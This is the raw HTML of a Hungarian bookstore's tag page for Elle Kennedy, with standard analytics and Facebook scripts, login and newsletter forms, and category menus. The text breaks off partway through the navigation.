

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://konyvmolykepzo.hu/cimke/elle-kennedy
body_size: 23556
content:


<!DOCTYPE html>
<html lang="hu" xmlns="http://www.w3.org/1999/xhtml" xmlns:fb="http://ogp.me/ns/fb#">
    <head><title>
	Címke: elle kennedy
</title><meta charset="utf-8" />
<meta property="og:locale" content="hu_HU" />
<meta property="og:title" content="Címke: elle kennedy" />
<meta property="og:url" content="https://konyvmolykepzo.hu/cimke/elle-kennedy" />
<meta property="og:type" content="website"/>
<meta property="og:site_name" content="Könyvmolyképző könyv webáruház | Biztos tipp, hogy olvass egy jót!" />
<meta property="fb:app_id" content="228297250562161"/>
<meta property="og:image" content="https://konyvmolykepzo.hu/content/2023/9/Application/kmk_logo.jpg" />
<meta property="og:description" content="elle kennedy" />
<meta name="description" content="elle kennedy" />
<meta name="viewport" content="width=device-width, initial-scale=1, minimal-ui" />
<meta name="dc.language" content="hu" />
<meta name="dc.source" content="https://konyvmolykepzo.hu/cimke/elle-kennedy" />
<meta name="dc.title" content="Címke: elle kennedy" />
<meta name="dc.subject" content="Címke: elle kennedy" />
<meta name="dc.description" content="elle kennedy" />
<meta name="dc.format" content="text/html" />
<meta name="dc.type" content="Text" />
<link rel='icon' type='image/png' href='https://konyvmolykepzo.hu/favicon.ico'>
<link rel='apple-touch-icon' href='https://konyvmolykepzo.hu/apple-touch-icon.png'>
<link href='/content/RBSlider2/RBSlider2-2.8.9.css' rel='preload' as='style' />
<link href='/Content/rb-4.5.1.css' rel='preload' as='style' />
<link href='/Content/rb-controls-2.5.2.css' rel='preload' as='style' />
<link href='/Content/rb-section-1.5.6.css' rel='preload' as='style' />
<link href='/Content/rb-shop-2.9.8.css' rel='preload' as='style' />
<link href='/Content/Site-1.7.0.css' rel='preload' as='style' />
<noscript>
<div class='noscriptmsg'>
Nincs engedélyezve a javascript.
</div>
</noscript>
<script src='/Scripts/jquery-3.6.0.min.js'></script>
<script src='/Scripts/encoder.js'></script>
<script src='/Scripts/rb-4.2.3.js'></script>
<script src='/Scripts/rb-controls-1.8.5.js'></script>

<script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag("consent", "default",{ "ad_storage": "denied","ad_user_data": "denied","ad_personalization": "denied","analytics_storage": "denied","functionality_storage": "denied","personalization_storage": "denied","security_storage": "granted"});</script>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TGJD4HF');</script>
<!-- End Google Tag Manager -->

<script async src='https://www.googletagmanager.com/gtag/js?id=G-9NKEBHJJJP'></script> <script> window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);} gtag('js', new Date());
gtag('get', 'G-9NKEBHJJJP', 'client_id', (clientID) => { saveClientId(clientID,"")});
gtag('get', 'G-9NKEBHJJJP', 'session_id', (id) => { saveClientId("",id)});
function saveClientId(clientID,sessionId) {
if(clientID){
RBSetCookie("RBgClientId", clientID, 0);
}
if(sessionId){
RBSetCookie("RBgSessionId", sessionId, 0);
}
}
</script>



<script src='/Scripts/rb-shop-1.8.4.js'></script>
<script src='/Scripts/jquery-ui-1.13.1.min.js'></script>
<script src='/Content/entertotab/entertotab.1.0.1.js'></script>
<script src='/Content/messagebox/jquery.alerts.1.1.1.js'></script>
<script src='/Scripts/jquery.timers-1.2.js'></script>
<script src='/content/RBSlider2/RBSlider2-2.8.9.js'></script>

<script src='/content/SwipeEvent/jquery.event.move.1.3.2.js'></script>
<script src='/content/SwipeEvent/jquery.event.swipe.0.5.js'></script>

<link rel='stylesheet' href='/content/RBSidebar/rbsidebar-1.0.6.css' type='text/css' media='screen' />

<link rel='stylesheet' type='text/css' href='/content/Msg/jquery.msg.css' />
<script src='/content/Msg/jquery.center.min.js'></script>
<script src='/content/Msg/jquery.msg.min.1.0.8.js'></script>

<script type='text/javascript'>
function RBAjaxLoadDivInit() {
}
function RBConfirmFuncUser(confirm, functionYes, functionNo) {
RBConfirmFunc("Figyelem", confirm, "Rendben", "Mégsem",functionYes,"",functionNo);
}
</script>
<script type='text/javascript'>
$(document).ready(function () {
RBMediaState_Resize([{'azon':'Mobile', 'width':568 }, {'azon':'Tablet', 'width':1140 }, {'azon':'Desktop', 'width':0 }])
});
</script>


<link href='/Content/messagebox/jquery.alerts.css' rel='stylesheet' type='text/css' />
<link href='/Content/jQueryUICss/ui-lightness/jquery-ui-1.7.2.custom.css' rel='stylesheet' type='text/css' />
<link rel='stylesheet' href='/content/RBSlider2/RBSlider2-2.8.9.css' type='text/css' />

<link href='/Content/rb-4.5.1.css' rel='stylesheet' type='text/css' />
<link href='/Content/rb-controls-2.5.2.css' rel='stylesheet' type='text/css' />

<link href='/Content/rb-section-1.5.6.css' rel='stylesheet' type='text/css' />
<link href='/Content/rb-shop-2.9.8.css' rel='stylesheet' type='text/css' />
<link href='/Content/Site-1.7.0.css' rel='stylesheet' type='text/css' />
<link rel='stylesheet' type='text/css' href='/content/Msg/jquery.msg.css' />
<script src='/content/Msg/jquery.center.min.js'></script>
<script src='/content/Msg/jquery.msg.min.1.0.8.js'></script>
</head>
    <body class='body_root body_Home body_Home_AllProduct body_others body_guest body_isdesktop'>
        <div id='fb-root'></div>
<script type='text/javascript'>
window.fbAsyncInit = function() {
FB.init({
appId  : '228297250562161',
status : true,
cookie : true,
xfbml  : true,
oauth : true
});
};
</script>
<script>(function(d, s, id) {
var js, fjs = d.getElementsByTagName(s)[0];
if (d.getElementById(id)) {return;}
js = d.createElement(s); js.id = id;
js.src = '//connect.facebook.net/hu_HU/all.js#xfbml=1&appId=228297250562161';
fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
</script>

<script src='https://www.youtube.com/iframe_api'></script>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TGJD4HF"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<div id='rb_dialog'>
</div>
<div  class='popup_panel_container'>
<div id='rb-overlay' class='rb-overlay divonclick' style='display: none'  onclick='javascript: RBBodyOverlayClick()'>
</div>
<div id='rb-spec1overlay' class='rb-overlay rb-specoverlay divonclick' style='display: none'  onclick='javascript: RBSpecBodyOverlayClick("1")'>
</div>
<script type='text/javascript'>
$(document).ready(function () {
$('.rb-overlay').on('touchmove', function(e){ 
if (e.preventDefault)
e.preventDefault();
RBStopEvent(e);
});
});
</script>

<div id='rb-loading-overlay'  style='display: none'>
<div  class='rb-loading-overlay-msg'>
</div>
</div>

<div  class='main_rbinfo_panel'>
<div id='popup-rbinfo_panel' class='popup-rbinfo_panel popup_panel rb-popuppanel-disabled'>
<div  class='popup_panel_wrapper'>
<div  class='popup-rbinfo_panel_closebutton popup_panel_closebutton divonclick'   onclick='javascript: RBBodyOverlayClick(); return false;'>
</div>
<div id='popup-rbinfo_panel_body' class='popup-rbinfo_panel_body popup_panel_body'  tabindex=0>
</div>
</div>
</div>

</div>
<div  class='main_rbimage_panel'>
<div id='popup-rbimage_panel' class='popup-rbimage_panel popup_panel rb-popuppanel-disabled divonclick'   onclick='javascript: RBBodyOverlayClick();'>
<div  class='popup_panel_wrapper'>
<div  class='popup-rbimage_panel_closebutton popup_panel_closebutton divonclick'   onclick='javascript: RBBodyOverlayClick(); return false;'>
</div>
<div id='popup-rbimage_panel_body' class='popup-rbimage_panel_body popup_panel_body'  tabindex=0>
</div>
</div>
</div>

</div>
<div  class='main_menu_login_panel'>
<div id='popup-login_panel' class='popup-login_panel popup_panel rb-popuppanel-disabled'>
<div  class='popup_panel_wrapper'>
<div  class='popup-login_panel_closebutton popup_panel_closebutton divonclick'   onclick='javascript: RBBodyOverlayClick(); return false;'>
</div>
<div id='popup-login_panel_body' class='popup-login_panel_body popup_panel_body'  tabindex=0>
</div>
</div>
</div>

</div>
<div  class='main_menu_register_panel'>
<div id='popup-register_panel' class='popup-register_panel popup_panel rb-popuppanel-disabled'>
<div  class='popup_panel_wrapper'>
<div  class='popup-register_panel_closebutton popup_panel_closebutton divonclick'   onclick='javascript: RBBodyOverlayClick(); return false;'>
</div>
<div id='popup-register_panel_body' class='popup-register_panel_body popup_panel_body'  tabindex=0>
</div>
</div>
</div>

</div>
<div  class='main_menu_input_panel'>
<div id='popup-input-popup_panel' class='popup-input-popup_panel popup_panel input_popupinput_panel rb-popuppanel-disabled'>
<div  class='popup_panel_wrapper'>
<div  class='popup-input-popup_panel_closebutton popup_panel_closebutton divonclick'   onclick='javascript: RBBodyOverlayClick(); return false;'>
</div>
<div id='popup-input-popup_panel_body' class='popup-input-popup_panel_body popup_panel_body'  tabindex=0>
</div>
</div>
</div>

</div>
<div  class='main_menu_detail_panel'>
<div id='popup-detail_panel' class='popup-detail_panel popup_panel rb-popuppanel-disabled'>
<div  class='popup_panel_wrapper'>
<div  class='popup-detail_panel_closebutton popup_panel_closebutton divonclick'   onclick='javascript: RBBodyOverlayClick(); return false;'>
</div>
<div id='popup-detail_panel_body' class='popup-detail_panel_body popup_panel_body'  tabindex=0>
</div>
</div>
</div>

</div>
<div  class='main_menu_crop_panel'>
<div id='popup-rb_crop_panel' class='popup-rb_crop_panel popup_panel rb-popuppanel-disabled'>
<div  class='popup_panel_wrapper'>
<div  class='popup-rb_crop_panel_closebutton popup_panel_closebutton divonclick'   onclick='RBSpecBodyOverlayClick("1"); return false;'>
</div>
<div id='popup-rb_crop_panel_body' class='popup-rb_crop_panel_body popup_panel_body'  tabindex=0>
</div>
</div>
</div>

</div>
<div  class='main_menu_extra_panel'>
<div id='popup-extra_panel' class='popup-extra_panel popup_panel rb-popuppanel-disabled'>
<div  class='popup_panel_wrapper'>
<div  class='popup-extra_panel_closebutton popup_panel_closebutton divonclick'   onclick='javascript: RBBodyOverlayClick(); return false;'>
</div>
<div id='popup-extra_panel_body' class='popup-extra_panel_body popup_panel_body'  tabindex=0>
</div>
</div>
</div>

</div>
<div  class='main_menu_extranew_panel'>
<div id='popup-extranew_panel' class='popup-extranew_panel popup_panel rb-popuppanel-disabled'>
<div  class='popup_panel_wrapper'>
<div id='popup-extranew_panel_body' class='popup-extranew_panel_body popup_panel_body'  tabindex=0>
</div>
</div>
</div>

</div>
<div id='popupdata-panel' class='popupdata-panel specpopup_panel rb-popuppanel-disabled'>
</div>

<div  class='mini_menu_category_panel'>
<div id='popup-productcategories_full_panel' class='popup-productcategories_full_panel popup_panel rb-popuppanel-disabled'>
<div  class='popup_panel_wrapper'>
<div  class='popup-productcategories_full_panel_closebutton popup_panel_closebutton divonclick'   onclick='javascript: RBBodyOverlayClick(); return false;'>
</div>
<div id='popup-productcategories_full_panel_body' class='popup-productcategories_full_panel_body popup_panel_body'  tabindex=0>
</div>
</div>
</div>

</div>
<div  class='popup_basket_panel'>
<div id='popup-popupbasket_full_panel' class='popup-popupbasket_full_panel popup_panel rb-popuppanel-disabled'>
<div  class='popup_panel_wrapper'>
<div  class='popup-popupbasket_full_panel_closebutton popup_panel_closebutton divonclick'   onclick='javascript: RBBodyOverlayClick(); return false;'>
</div>
<div id='popup-popupbasket_full_panel_body' class='popup-popupbasket_full_panel_body popup_panel_body'  tabindex=0>
</div>
</div>
</div>

</div>


</div>

<div  class='popuploginbutton_hidden' style='display: none'>
<div  class='popup_full popup-login_full'>
<div  class='popup_buttons'>
<div  class='popup-login_button popup-login_button_on popup_button popup_button_on divonclick'   onclick='javascript: RBBodyOverlayClick(); RBRemoveClass(".popup-login_panel","rb-popuppanel-disabled"); RBAddClass(".popup-login_panel","rb-popuppanel-visibled"); RBAjax_LoadDiv("/Account/LogOnInfo","popup-login_panel_body", "","",""); RBBodyOverlayOn(); RBAddClass(".popup-login_button_off", "rb-overlay-click"); SetVisible(".popup_button_on"); SetDisable(".popup_button_off"); SetVisible(".popup-login_full .popup-login_button_off"); SetDisable(".popup-login_full .popup-login_button_on");  return false;' title='Bejelentkezés'>
</div>
<div  class='popup-login_button popup-login_button_off popup_button popup_button_off divonclick' style='display: none'  onclick='javascript: RBBodyOverlayOff();  return false;' title='Bejelentkezés'>
</div>
</div>
</div>

</div>
<div  class='popupregisterbutton_hidden' style='display: none'>
<div  class='popup_full popup-register_full'>
<div  class='popup_buttons'>
<div  class='popup-register_button popup-register_button_on popup_button popup_button_on divonclick'   onclick='javascript: RBBodyOverlayClick(); RBRemoveClass(".popup-register_panel","rb-popuppanel-disabled"); RBAddClass(".popup-register_panel","rb-popuppanel-visibled"); RBAjax_LoadDiv("/Account/ChildRegister","popup-register_panel_body", "","",""); RBBodyOverlayOn(); RBAddClass(".popup-register_button_off", "rb-overlay-click"); SetVisible(".popup_button_on"); SetDisable(".popup_button_off"); SetVisible(".popup-register_full .popup-register_button_off"); SetDisable(".popup-register_full .popup-register_button_on");  return false;' title='Regisztrálás'>
</div>
<div  class='popup-register_button popup-register_button_off popup_button popup_button_off divonclick' style='display: none'  onclick='javascript: RBBodyOverlayOff();  return false;' title='Regisztrálás'>
</div>
</div>
</div>

</div>
<div  class='rb-scrolltop divonclick'   onclick='RBScrollToId("container")'>
</div>

<script src='/content/RBParallax/RBParallax-1.0.9.js'></script>

<script type='text/javascript'>
var PrgParallaxController;
$(document).ready(function () {
// init controller
PrgParallaxController = new RBParallaxController()
PrgParallaxController.AddTopClassItem('', 'body', RBGetWindowsHeight(), 'rb-scrolltop-show');
});
</script>

<div  class='rb_shop_additempopup-full disableitem'>
</div>


        <script>
            $(document).ready(function ($) {
                PrgParallaxController.AddTopClassItem("", "#container", "50", "rb-top100");
            });
	    </script>
        <div id="container">
            
            
              <div id="rbsidebar-menupanel" class="rbsidebar_panel rbsidebar_panel_disabled">
                <div class="menu menu_sidebar">
                  <div class="menu_items">
                    <div  class='main_menu_login'>
<div  class='popup_full popup-login_full'>
<div  class='popup_buttons'>
<div  class='popup-login_link popup-login_button_on popup_link popup_button_on divonclick'   onclick='RBSessionRedirectUrl("cd748b0a-696e-4caa-9d90-ecc7212f5e3f", "https://konyvmolykepzo.hu/cimke/elle-kennedy", "RBSession-Login", "1");' title='Bejelentkezés'>
<div  class='popup_button_title'>
Bejelentkezés
</div>
</div>
</div>
</div>

</div>
<div  class='main_menu_search divonclick'   onclick='javascript: RBBodyOverlayClick(); RBRemoveClass(".popup-extra_panel","rb-popuppanel-disabled"); RBAddClass(".popup-extra_panel","rb-popuppanel-visibled"); RBAjax_LoadChildDiv("/Home/ShowChildSectionGroup?azon=Products-Filters","","popup-extra_panel_body", "","",""); RBBodyOverlayOn(); '>
Keresés
</div>
<div  class='menu_divitem main_menu_books'>
<div class='menu_item rbmenuh2'>
<div  class='menu_divitem_click divonclick'   onclick='javascript: RBBodyOverlayClick(); RBRemoveClass(".popup-extra_panel","rb-popuppanel-disabled"); RBAddClass(".popup-extra_panel","rb-popuppanel-visibled"); RBAjax_LoadChildDiv("/Home/ProductCategories","","popup-extra_panel_body", "","",""); RBBodyOverlayOn(); ' title='Kategóriák'>
<div  class='menu_divitem_info'>
<div  class='menu_divitem_title-image'>

</div>
<div  class='menu_divitem_title'>
Kategóriák
</div>
</div>
</div>
</div>
</div>

<div  class='main_menu_series divonclick'   onclick='javascript: RBBodyOverlayClick(); RBRemoveClass(".popup-extra_panel","rb-popuppanel-disabled"); RBAddClass(".popup-extra_panel","rb-popuppanel-visibled"); RBAjax_LoadChildDiv("/Home/ShowChildSectionGroup?azon=Series-Filters","","popup-extra_panel_body", "","",""); RBBodyOverlayOn(); '>
Sorozatok
</div>
<div  class='main_menu_top'>
<div  class='menu_divitem'>
<div class='menu_item rbmenuh2'>
<a href="https://konyvmolykepzo.hu/" title='Főoldal' >
<div  class='menu_divitem_image'>
</div>
<div  class='menu_divitem_info'>
<div  class='menu_divitem_title'>
Főoldal
</div>
</div>
</a>
</div>
</div>

<div  class='menu_divitem'>
<div class='menu_item rbmenuh2'>
<a href="https://konyvmolykepzo.hu/konyvlista/csak-nalunk-kaphato" title='Csak nálunk kapható' >
<div  class='menu_divitem_image'>
</div>
<div  class='menu_divitem_info'>
<div  class='menu_divitem_title'>
Csak nálunk kapható
</div>
</div>
</a>
</div>
</div>

<div  class='menu_divitem'>
<div class='menu_item rbmenuh2'>
<a href="https://konyvmolykepzo.hu/products-page/ebook" title='E-könyveink' >
<div  class='menu_divitem_image'>
</div>
<div  class='menu_divitem_info'>
<div  class='menu_divitem_title'>
E-könyveink
</div>
</div>
</a>
</div>
</div>

<div  class='menu_divitem'>
<div class='menu_item rbmenuh2'>
<a href="https://konyvmolykepzo.hu/szallitasi-es-fizetesi-informaciok" title='Tudnivalók' >
<div  class='menu_divitem_image'>
</div>
<div  class='menu_divitem_info'>
<div  class='menu_divitem_title'>
Tudnivalók
</div>
</div>
</a>
</div>
</div>

<div  class='menu_divitem'>
<div class='menu_item rbmenuh2'>
<a href="https://konyvmolykepzo.hu/rolunk" title='Rólunk' >
<div  class='menu_divitem_image'>
</div>
<div  class='menu_divitem_info'>
<div  class='menu_divitem_title'>
Rólunk
</div>
</div>
</a>
</div>
</div>

<div  class='menu_divitem'>
<div class='menu_item rbmenuh2'>
<a href="https://konyvmolykepzo.hu/kapcsolat" title='Kapcsolat' >
<div  class='menu_divitem_image'>
</div>
<div  class='menu_divitem_info'>
<div  class='menu_divitem_title'>
Kapcsolat
</div>
</div>
</a>
</div>
</div>

</div>

                  </div>
                </div>
              </div>
            
            <div id="page"  class='page page_Home page_Home_AllProduct page_others'>
                <div id="header">
                    <div id="site-name">
                      
                        <div class="baseheader_main">
                          <div class="baseheader_line1">
                            <div class="baseheader_mini">
                              <div id='rbsidebar-menubutton' class='rbsidebar_button'>
</div>
<script type='text/javascript'>
$(document).ready(function () {
$('#rbsidebar-menubutton').RBSidebar('rbsidebar-menupanel','push','');
});
</script>


                            </div>
                            <div class="baseheader_left">
                              <div class="menu_items">
                                <div  class='main_menu_home divonclick'   onclick='RBLoadPage("https://konyvmolykepzo.hu/")' title='Főoldal'>
</div>
<div  class='main_menu_search-input'>

<form action='/kereses' method='Post' name='mySearchForm' id='mySearchForm'>
<input id="search" maxlength="50" name="search" placeholder=" Keresés..." type="text" value="" />
<input class='search_button' type='submit' value='' />
</form>
<script type='text/javascript'>
$(document).ready(function () {
SetTextItemPlaceHolder($('#search'), 0);
});
</script>

</div>
<div  class='main_menu_search divonclick'   onclick='javascript: RBBodyOverlayClick(); RBRemoveClass(".popup-extra_panel","rb-popuppanel-disabled"); RBAddClass(".popup-extra_panel","rb-popuppanel-visibled"); RBAjax_LoadChildDiv("/Home/ShowChildSectionGroup?azon=Products-Filters","","popup-extra_panel_body", "","",""); RBBodyOverlayOn(); ' title='Keresés'>
</div>

                              </div>
                            </div>
                            <div class="baseheader_right">
                              <div class="menu_items">
                                <div  class='main_menu_groups'>
<div  class='main_menu_login'>
<div  class='popup_full popup-login_full'>
<div  class='popup_buttons'>
<div  class='popup-login_link popup-login_button_on popup_link popup_button_on divonclick'   onclick='RBSessionRedirectUrl("a4d70bde-4a9e-49bb-bf1f-5c9de491840e", "https://konyvmolykepzo.hu/cimke/elle-kennedy", "RBSession-Login", "1");' title='Bejelentkezés'>
<div  class='popup_button_title'>
Bejelentkezés
</div>
</div>
</div>
</div>

</div>
<div  class='main_menu_register'>
<div  class='popup_full popup-register_full'>
<div  class='popup_buttons'>
<div  class='popup-register_link popup-register_button_on popup_link popup_button_on divonclick'   onclick='RBOnClick(".popupregisterbutton_hidden .popup-register_button_on");' title='Regisztrálás'>
<div  class='popup_button_title'>
Regisztrálás
</div>
</div>
</div>
</div>

</div>
<div  class='main_menu_sub'>
<div  class='menu_divitem menu_haschildmenu'>
<div class='menu_item rbmenuh2'>
<a  title='Feliratkozás hírlevélre' >
<div  class='menu_image'>
</div>
</a>
</div>
<div  class='menu_childitems menu_childitems_disable'>
<div  class='menu_childitems_subdiv'>
<div  class='rb-global-partialinput'>
<div  class='rb-newsitem-newsletter'>
<div id='inputfull-23237fe1-1f29-4fe5-ab6d-d290f276b06b' class='input input_NewsLetterSubscribe inputform-full inputform-insert'>
<form action='/Home/InputPartial' method='Post' name='newslettersubscribe' id='newslettersubscribe'>
<div class='inputform'>
<div  class='inputtitle_div'>
<div class='inputtitle rbh3'>Hírlevél feliratkozás</div>
</div>


<div class='validation-summary-errors validation-summary-globalerror'>
 <span class='validation-summary-globalerror-item'></span>
</div>
<fieldset>
<input id="actionId" name="actionId" type="hidden" value="temp-0db89e24-83c9-400f-84d4-ea53da978122" /><input id="actionAzon" name="actionAzon" type="hidden" value="NewsLetterSubscribe" />
<div class='inputpage_fields' >
<div class='inputgroup inputgroup-start'><div class='inputpage_field inputpage_fieldpage inputpage_fieldpage_alapadatok  inputpage_field_NewsLetterContent inputpage_fieldtype_Text inputpageitemajaxdisabled'><input class="inputpage_item input-validation-errorfield input-fieldtype-Text" id="NewsLetterContent" name="NewsLetterContent" tabindex="321" type="text" value="" /> <span id='NewsLetterContent-error' class='field-validation-error'></span></div><div class='inputpage_field inputpage_fieldpage inputpage_fieldpage_alapadatok  inputpage_field_SubscribeTypeCode inputpage_fieldtype_Text inputpageitemajaxdisabled'><input class="inputpage_item input-validation-errorfield input-fieldtype-Text" id="SubscribeTypeCode" name="SubscribeTypeCode" tabindex="322" type="text" value="" /> <span id='SubscribeTypeCode-error' class='field-validation-error'></span></div><div class='inputpage_field inputpage_fieldpage inputpage_fieldpage_alapadatok  inputpage_field_Name inputpage_fieldtype_Text'><input class="inputpage_item input-validation-errorfield input-fieldtype-Text" id="Name" name="Name" placeholder="Név" tabindex="323" type="text" value="" /> <span id='Name-error' class='field-validation-error'></span></div><div class='inputpage_field inputpage_fieldpage inputpage_fieldpage_alapadatok  inputpage_field_EMail inputpage_fieldtype_Text'><input class="inputpage_item input-validation-errorfield input-fieldtype-Text" id="EMail" name="EMail" placeholder="E-mail" tabindex="324" type="text" value="" /> <span id='EMail-error' class='field-validation-error'></span></div><div class='inputpage_field inputpage_fieldpage inputpage_fieldpage_alapadatok  inputpage_field_NewsLetterContentGroupId inputpage_fieldtype_Text inputpageitemajaxdisabled'><input class="inputpage_item input-validation-errorfield input-fieldtype-Text" id="NewsLetterContentGroupId" name="NewsLetterContentGroupId" tabindex="325" type="text" value="" /> <span id='NewsLetterContentGroupId-error' class='field-validation-error'></span></div><div class='inputpage_field inputpage_fieldpage inputpage_fieldpage_alapadatok  inputpage_field_NewsLetterContentId inputpage_fieldtype_Combo inputpageitemajaxdisabled'><div class='inputpage_select'><select class="inputpage_item input-validation-errorfield input-fieldtype-Combo" id="NewsLetterContentId" name="NewsLetterContentId" placeholder="Válasszon témát" tabindex="326"><option selected="selected" value="">V&#225;lasszon t&#233;m&#225;t</option>
</select></div> <span id='NewsLetterContentId-error' class='field-validation-error'></span></div></div><div class='inputgroup inputgroup-datahandlingconfirmok-newslettersubscribe inputgroup-datahandlingconfirmok'><div class='inputpage_field inputpage_fieldpage inputpage_fieldpage_alapadatok  inputpage_field_DataHandlingConfirmOk-newslettersubscribe inputpage_fieldtype_CheckBox datahandlingconfirmok'><div class='inputpage_beforefield'><div  class='datahandling-confirm'>
<div  class='datahandling-title datahandling-confirm-haslink divonclick'   onclick='RBLoadPage("/adatvedelem","_blank")'>
Az adatvédelmi és adatkezelési szabályzatot ide kattintva olvashatja el.
</div>
</div>
</div><input class="inputpage_item input-validation-errorfield input-fieldtype-CheckBox" id="DataHandlingConfirmOk-newslettersubscribe" name="DataHandlingConfirmOk-newslettersubscribe" tabindex="327" type="checkbox" value="true" /><input name="DataHandlingConfirmOk-newslettersubscribe" type="hidden" value="false" /><label class='inputpage_label' for='DataHandlingConfirmOk-newslettersubscribe'  >A megadott adataim kezeléséhez hozzájárulok, az  Adatvédelmi és adatkezelési szabályzatban  foglaltakat elfogadom.</label> <span id='DataHandlingConfirmOk-newslettersubscribe-error' class='field-validation-error'></span></div></div>

</div>
<div  class='inputpage_buttons inputpage_buttons_after'>
<button type='button' class='submitbutton okbutton' title='' onclick='javascript:RBAjax_InputValidate("/Home/AjaxInputValidate","","newslettersubscribe","/Home/AjaxInputPost","","","");'  tabindex='328'>Feliratkozás</button>
</div>
</fieldset>
</div>
</form>
</div>
<script type='text/javascript'>
$(document).ready(function () {
$(document).placeholder();
});
</script>



<script type='text/javascript'>
EnterToTab.init(document.getElementById('newslettersubscribe'));
</script>

</div>

</div>

</div>
</div>
</div>

</div>
<div  class='main_menu_offers'>
<div  class='menu_divitem menu_haschildmenu'>
<div class='menu_item rbmenuh2'>
<div  class='menu_divitem_click divonclick'   onclick='RBLoadPage("https://konyvmolykepzo.hu/products-page")'>
<div  class='menu_divitem_info'>
<div  class='menu_divitem_title-image'>

</div>
<div  class='menu_divitem_title'>
Kínálatunk
</div>
</div>
</div>
</div>
<div  class='menu_childitems menu_childitems_disable'>
<div  class='menu_childitems_subdiv'>
<div  class='rbmenu_group-full'>
<div  class='rbmenu_group rbmenu_group-7'>
<div  class='rbmenu_group_title divonclick'   onclick='RBLoadPage("/products-page/egyeb")'>
Egyéb
</div>
<div  class='menu_divitem'>
<div class='menu_item rbmenuh2'>
<a href="https://konyvmolykepzo.hu/sorozat/kilincsakasztok" title='Kilincsakasztók' >
<div  class='menu_divitem_image'>
</div>
<div  class='menu_divitem_info'>
<div  class='menu_divitem_title'>
Kilincsakasztók
</div>
</div>
</a>
</div>
</div>

<div  class='menu_divitem'>
<div class='menu_item rbmenuh2'>
<a href="https://konyvmolykepzo.hu/sorozat/egyeb" title='Egyéb' >
<div  class='menu_divitem_image'>
</div>
<div  class='menu_divitem_info'>
<div  class='menu_divitem_title'>
Egyéb
</div>
</div>
</a>
</div>
</div>

<div  class='menu_divitem'>
<div class='menu_item rbmenuh2'>
<a href="https://konyvmolykepzo.hu/sorozat/utalvanyok" title='Utalványok' >
<div  class='menu_divitem_image'>
</div>
<div  class='menu_divitem_info'>
<div  class='menu_divitem_title'>
Utalványok
</div>
</div>
</a>
</div>
</div>

</div>
<div  class='rbmenu_group rbmenu_group-8'>
<div  class='rbmenu_group_title divonclick'   onclick='RBLoadPage("/products-page/ebook")'>
e-könyveink
</div>
<div  class='menu_divitem'>
<div class='menu_item rbmenuh2'>
<a href="https://konyvmolykepzo.hu/ebook-kereses?series=arany-pottyos-konyvek" title='Arany pöttyös könyvek' >
<div  class='menu_divitem_image'>
</div>
<div  class='menu_divitem_info'>
<div  class='menu_divitem_title'>
Arany pöttyös könyvek
</div>
</div>
</a>
</div>
</div>

<div  class='menu_divitem'>
<div class='menu_item rbmenuh2'>
<a href="https://konyvmolykepzo.hu/ebook-kereses?series=aranytoll" title='Aranytoll' >
<div  class='menu_divitem_image'>
</div>
<div  class='menu_divitem_info'>
<div  class='menu_divitem_title'>
Aranytoll
</div>
</div>
</a>
</div>
</div>

<div  class='menu_divitem'>
<div class='menu_item rbmenuh2'>
